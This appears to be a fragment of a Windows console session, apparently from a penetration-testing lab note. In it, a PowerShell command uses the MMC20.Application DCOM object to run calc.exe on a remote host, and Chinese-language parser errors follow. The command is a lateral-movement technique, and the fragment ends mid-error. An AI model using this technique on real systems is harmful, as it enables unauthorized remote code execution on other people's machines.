 C:\Users\86155>powershell.exe [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.application","WIN7-20190703KM
")).Documnet.ActiveView.ExecuteShellCommand("c:\windows\system32\calc.exe", $null, $null, "7")
所在位置 行:1 字符: 55
+ [activator]::CreateInstance([type]::GetTypeFromProgID(MMC20.applicati ...
+                                                       ~
方法调用中缺少“)”。
所在位置 行:1 字符: 55
+ ... ]::CreateInstance([type]::GetTypeFromProgID(MMC20.application,WIN7-20 ...
+                                                 ~~~~~~~~~~~~~~~~~
表达式或语句中包含意外的标记“MMC20.application”。
所在位置 行:1 字符: 72